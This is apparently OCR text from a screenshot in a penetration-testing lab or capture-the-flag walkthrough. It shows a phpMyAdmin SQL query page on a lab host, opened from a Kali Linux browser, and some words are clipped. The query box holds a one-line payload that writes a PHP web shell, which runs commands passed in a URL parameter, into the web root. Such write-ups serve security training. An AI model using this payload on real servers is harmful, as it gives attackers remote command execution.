 10.10.10.143/phpmyadmin/server_sql.php
nux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
pMyAdmin
Server: localhost
Databases SQL Status User accounts Export Import Settings Replication Variables Charsets Engines Plugins
Favorites
Run SQL query/queries on server “localhost”:
w
el
ormation_schema
sql
formance_schema
1 SELECT "<?php system($_GET['cmd']); ?>" into outfile "/var/www/html/cmd_shell.php"
Clear Format Get auto-saved query
Bind parameters
[ Delimiter ; ] Show this query here again Retain query box Rollback when finished Enable foreign key checks
Go